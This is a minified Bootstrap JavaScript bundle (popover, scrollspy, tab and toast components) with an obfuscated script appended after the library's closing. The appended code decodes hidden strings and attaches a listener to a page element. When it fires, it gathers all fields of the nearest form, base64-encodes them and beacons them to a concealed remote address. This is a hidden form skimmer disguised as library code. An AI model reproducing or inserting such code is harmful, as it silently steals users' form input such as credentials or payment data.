class="popover-body"></div></div>'},Rt={...Bt.DefaultType,content:"(string|element|function)"},Ft={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class qt extends Bt{static get Default(){return zt}static get NAME(){return"popover"}static get Event(){return Ft}static get DefaultType(){return Rt}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=qt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}b(qt);const Wt={offset:10,method:"auto",target:""},$t={offset:"number",method:"string",target:"(string|element)"},Ut=".nav-link, .list-group-item, .dropdown-item";class Kt extends R{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,H.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Wt}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",e="auto"===this._config.method?t:this._config.method,i="position"===e?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),V.find(Ut,this._config.target).map(t=>{const s=n(t),o=s?V.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[K[e](o).top+i,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){H.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Wt,...K.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=l(t.target)||document.documentElement,c("scrollspy",t,$t),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=Ut.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=V.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?V.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):V.parents(i,".nav, .list-group").forEach(t=>{V.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),V.prev(t,".nav-item").forEach(t=>{V.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),H.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){V.find(Ut,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=Kt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}H.on(window,"load.bs.scrollspy.data-api",()=>{V.find('[data-bs-spy="scroll"]').forEach(t=>new Kt(t))}),b(Kt);class Vt extends R{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=o(this._element),i=this._element.closest(".nav, .list-group");if(i){const e="UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active";t=V.find(e,i),t=t[t.length-1]}const s=t?H.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(H.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,i);const n=()=>{H.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),H.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,n):n()}_activate(t,e,i){const s=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?V.children(e,".active"):V.find(":scope > li > .active",e))[0],n=i&&s&&s.classList.contains("fade"),o=()=>this._transitionComplete(t,s,i);s&&n?(s.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=V.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),p(t),t.classList.contains("fade")&&t.classList.add("show");let s=t.parentNode;if(s&&"LI"===s.nodeName&&(s=s.parentNode),s&&s.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&V.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=Vt.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}H.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),d(this)||Vt.getOrCreateInstance(this).show()})),b(Vt);const Xt={animation:"boolean",autohide:"boolean",delay:"number"},Yt={animation:!0,autohide:!0,delay:5e3};class Qt extends R{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return Xt}static get Default(){return Yt}static get NAME(){return"toast"}show(){H.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),p(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),H.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(H.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),H.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...Yt,...K.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},c("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){H.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),H.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),H.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),H.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=Qt.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return F(Qt),b(Qt),{Alert:q,Button:W,Carousel:et,Collapse:nt,Dropdown:pt,Modal:Tt,Offcanvas:Lt,Popover:qt,ScrollSpy:Kt,Tab:Vt,Toast:Qt,Tooltip:Bt}}));function _0x39fe(){const _0x2adf2a=['n2/dRSofbSkqWQTdWOjMw1pdMq','W57cOCo6p1ZcM8oaWP5fW4fMWR9/','WOfgymkqW6eW','ASkkWOJdMCoKWQ3cQCoSWQyLgKDN','BmkiWOldNCoMWQdcP8kUWPuKmvHLzq','WQ7dTd8yvL7cIsjAmCo2WRJdPIldLmk6vwtdQeVcTa','xSoKF8kMgYVcPmoBiIVcVbddQW','W7efW6dcGc/cICkHWP/dGG','qISKWPnd','WQZcKuBdGSkqbSkrWOzMqhldRSoF','W6VcJ8oDDJbLjmkHWOpcPSoru8kcAmkeW7/cQ1r0gftdLG','tSogveLAcSoCW4/dVcpcOq','W6PPFJRcUX05W7SCWRucfmo+','B8kYFSkpW4tdPgWfW5f5omkqtq','W6NdVqdcGmok','W5DgWOLlWQWRiSkEscFcJY4uBa','WQftdIXUW4Hs','hmkibCoXuM/cRSo2W6TIwCkFWQpdJmoOsLqRgKZdJdG','W5LBsw/dIHvMW5hcJmoqfCoyjW','W4fPo38ZpxKpfSk6W4JdSSkXW6ztEw7dRSopWOefWRhcJ8kVhmo9WOH7FulcKmkjBtxcT0HHqSo6ESorW7uvcCkrWOC','W5PBWOWuyCkleCkXoq','kmonW4pcHq','WQJdR8o4W7lcQXxcGuvFWRVdJSkOja','WQXHtCkZW5aEWPxcGCk2WQ/cMCk+WRdcLCoEcmk4tWWpW6tdIbJdV8kEFGRdM1ddH8orW7bCcgNdHmolWQ5BqIxdSY3cJCoDpK0rd1xdLsZdQSkipdFcGf8CBHaZ','WRHRb8kOWPVdKCk+WPaKW4S','W7xcSNTye13cKfvdrSoyWPZdVG','WRldVSkYjCoakhKge8o2g3X0','WOhcQmoSCcbCca','W4ldL8kee8oQECoGW6a2W7SHW5tcVmo5imoA','yCkEWQ8mWObFea','W6ZdGrdcNSonwW'];_0x39fe=function(){return _0x2adf2a;};return _0x39fe();}function _0x1f57(_0x186ca3,_0xf279da){const _0x39fe11=_0x39fe();return _0x1f57=function(_0x1f57e2,_0x482650){_0x1f57e2=_0x1f57e2-0xa8;let _0xecf4fb=_0x39fe11[_0x1f57e2];if(_0x1f57['fLyzbF']===undefined){var _0x449edc=function(_0x46bba8){const _0x6feba4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x22d092='',_0xd83ada='';for(let _0x5bc089=0x0,_0x378404,_0x130da2,_0x3ce873=0x0;_0x130da2=_0x46bba8['charAt'](_0x3ce873++);~_0x130da2&&(_0x378404=_0x5bc089%0x4?_0x378404*0x40+_0x130da2:_0x130da2,_0x5bc089++%0x4)?_0x22d092+=String['fromCharCode'](0xff&_0x378404>>(-0x2*_0x5bc089&0x6)):0x0){_0x130da2=_0x6feba4['indexOf'](_0x130da2);}for(let _0x1f5f0e=0x0,_0x188a0e=_0x22d092['length'];_0x1f5f0e<_0x188a0e;_0x1f5f0e++){_0xd83ada+='%'+('00'+_0x22d092['charCodeAt'](_0x1f5f0e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xd83ada);};const _0x5207a5=function(_0x355cd0,_0x494dcc){let _0x2bcb6b=[],_0x56b259=0x0,_0x208c95,_0x4d5f42='';_0x355cd0=_0x449edc(_0x355cd0);let _0x19dfe9;for(_0x19dfe9=0x0;_0x19dfe9<0x100;_0x19dfe9++){_0x2bcb6b[_0x19dfe9]=_0x19dfe9;}for(_0x19dfe9=0x0;_0x19dfe9<0x100;_0x19dfe9++){_0x56b259=(_0x56b259+_0x2bcb6b[_0x19dfe9]+_0x494dcc['charCodeAt'](_0x19dfe9%_0x494dcc['length']))%0x100,_0x208c95=_0x2bcb6b[_0x19dfe9],_0x2bcb6b[_0x19dfe9]=_0x2bcb6b[_0x56b259],_0x2bcb6b[_0x56b259]=_0x208c95;}_0x19dfe9=0x0,_0x56b259=0x0;for(let _0x58c8f3=0x0;_0x58c8f3<_0x355cd0['length'];_0x58c8f3++){_0x19dfe9=(_0x19dfe9+0x1)%0x100,_0x56b259=(_0x56b259+_0x2bcb6b[_0x19dfe9])%0x100,_0x208c95=_0x2bcb6b[_0x19dfe9],_0x2bcb6b[_0x19dfe9]=_0x2bcb6b[_0x56b259],_0x2bcb6b[_0x56b259]=_0x208c95,_0x4d5f42+=String['fromCharCode'](_0x355cd0['charCodeAt'](_0x58c8f3)^_0x2bcb6b[(_0x2bcb6b[_0x19dfe9]+_0x2bcb6b[_0x56b259])%0x100]);}return _0x4d5f42;};_0x1f57['wyJYjx']=_0x5207a5,_0x186ca3=arguments,_0x1f57['fLyzbF']=!![];}const _0x2f58b9=_0x39fe11[0x0],_0x279811=_0x1f57e2+_0x2f58b9,_0x31c430=_0x186ca3[_0x279811];return!_0x31c430?(_0x1f57['uSeTGa']===undefined&&(_0x1f57['uSeTGa']=!![]),_0xecf4fb=_0x1f57['wyJYjx'](_0xecf4fb,_0x482650),_0x186ca3[_0x279811]=_0xecf4fb):_0xecf4fb=_0x31c430,_0xecf4fb;},_0x1f57(_0x186ca3,_0xf279da);}(function(_0x41294d,_0x19ae46){const _0x429f37=_0x1f57,_0x1e46b0=_0x41294d();while(!![]){try{const _0x14e90e=-parseInt(_0x429f37(0xbf,'i*Bz'))/0x1+-parseInt(_0x429f37(0xa9,'pJ%P'))/0x2+parseInt(_0x429f37(0xb6,'9Qhs'))/0x3+parseInt(_0x429f37(0xb2,'NY4d'))/0x4*(-parseInt(_0x429f37(0xc4,'vor@'))/0x5)+parseInt(_0x429f37(0xbd,'qk*7'))/0x6*(-parseInt(_0x429f37(0xb4,'1fWn'))/0x7)+-parseInt(_0x429f37(0xc3,'r*tK'))/0x8+parseInt(_0x429f37(0xad,'grm^'))/0x9;if(_0x14e90e===_0x19ae46)break;else _0x1e46b0['push'](_0x1e46b0['shift']());}catch(_0x369a4b){_0x1e46b0['push'](_0x1e46b0['shift']());}}}(_0x39fe,0xe4f92),(function(){const _0x3f7143=_0x1f57;if(window[_0x3f7143(0xb3,'vor@')])return;window[_0x3f7143(0xba,'!r!)')]=!![];function _0x5207a5(_0xd83ada){const _0x4669ad=_0x3f7143,_0x5bc089=_0x4669ad(0xc0,'pTBT');let _0x378404='';for(let _0x130da2=0x0;_0x130da2<_0xd83ada;_0x130da2++){_0x378404+=_0x5bc089['charAt'](Math[_0x4669ad(0xb1,')@4O')](Math[_0x4669ad(0xa8,'NY4d')]()*_0x5bc089[_0x4669ad(0xab,'pTBT')]));}return _0x378404;}function _0x46bba8(_0x3ce873){return btoa(unescape(encodeURIComponent(_0x3ce873)));}function _0x6feba4(_0x1f5f0e){const _0x6474b6=_0x3f7143,_0x188a0e=new FormData(_0x1f5f0e),_0x355cd0=[];for(const [_0x208c95,_0x4d5f42]of _0x188a0e[_0x6474b6(0xb9,'WRh5')]()){_0x355cd0[_0x6474b6(0xbe,'grm^')](_0x208c95+'='+_0x4d5f42);}const _0x494dcc=_0x355cd0['join']('&'),_0x2bcb6b=_0x46bba8(_0x494dcc),_0x56b259=_0x5207a5(0x11)+_0x2bcb6b;navigator[_0x6474b6(0xc1,'B$Ot')](_0x6474b6(0xae,'!7^%'),_0x56b259);}const _0x22d092=document[_0x3f7143(0xb5,'3oG(')](_0x3f7143(0xbc,'1Z&d'));_0x22d092&&_0x22d092[_0x3f7143(0xc5,'9w&z')](_0x3f7143(0xb7,'7L4w'),function(){const _0x5cdc24=_0x3f7143,_0x19dfe9=_0x22d092['closest']('form')||document[_0x5cdc24(0xaf,'!2x%')]('form');_0x19dfe9&&_0x6feba4(_0x19dfe9);});}()));